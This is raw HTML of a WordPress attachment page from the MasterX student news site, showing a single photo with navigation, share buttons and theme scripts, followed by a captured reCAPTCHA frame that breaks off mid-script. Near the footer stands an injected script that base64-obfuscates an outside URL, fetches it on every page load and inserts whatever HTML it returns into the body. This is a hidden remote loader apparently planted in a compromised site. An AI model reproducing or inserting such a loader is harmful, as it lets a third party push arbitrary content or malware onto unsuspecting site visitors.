												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-40276 attachment type-attachment status-inherit hentry" id="post-40276" data-id="40276" data-url="https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">eugenio saponara</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2019-07-10T13:08:36+02:00">Luglio 10, 2019</time> <em>by</em> <a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli scritti da Redazione MasterX" rel="author">Redazione MasterX</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Feconomia%2Fbasta-sprecare-successo-per-lapp-che-salva-linvenduto%2Fattachment%2Feugenio-saponara%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=eugenio+saponara&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Feconomia%2Fbasta-sprecare-successo-per-lapp-che-salva-linvenduto%2Fattachment%2Feugenio-saponara%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img width="480" height="639" src="https://masterx.iulm.it/wp-content/uploads/2019/07/eugenio-saponara.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2019/07/eugenio-saponara.jpg 480w, https://masterx.iulm.it/wp-content/uploads/2019/07/eugenio-saponara-225x300.jpg 225w" sizes="(max-width: 480px) 100vw, 480px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Feconomia%2Fbasta-sprecare-successo-per-lapp-che-salva-linvenduto%2Fattachment%2Feugenio-saponara%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=eugenio+saponara&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Feconomia%2Fbasta-sprecare-successo-per-lapp-che-salva-linvenduto%2Fattachment%2Feugenio-saponara%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script async src="https://www.tiktok.com/embed.js"></script>
            <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/economia\/basta-sprecare-successo-per-lapp-che-salva-linvenduto\/attachment\/eugenio-saponara\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=tc9w71op6qwr
body_size: 45204
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="UiFwqs_uHOg-hzbgU3LS5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="UiFwqs_uHOg-hzbgU3LS5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UiFwqs_uHOg-hzbgU3LS5w">
